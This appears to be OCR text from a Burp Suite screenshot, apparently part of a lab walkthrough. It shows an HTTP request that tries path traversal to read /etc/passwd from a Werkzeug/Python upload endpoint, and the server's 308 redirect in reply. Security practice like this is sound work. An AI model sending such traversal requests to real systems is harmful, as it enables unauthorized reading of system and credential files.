 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /uploads//etc/passwd HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 308 PERMANENT REDIRECT
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Tue, 08 Oct 2024 03:22:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 263
6 Location: http://10.10.11.164/uploads/etc/passwd
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="
http://10.10.11.164/uploads/etc/passwd">
http://10.10.11.164/uploads/etc/passwd
</a>
. If not, click the link.
14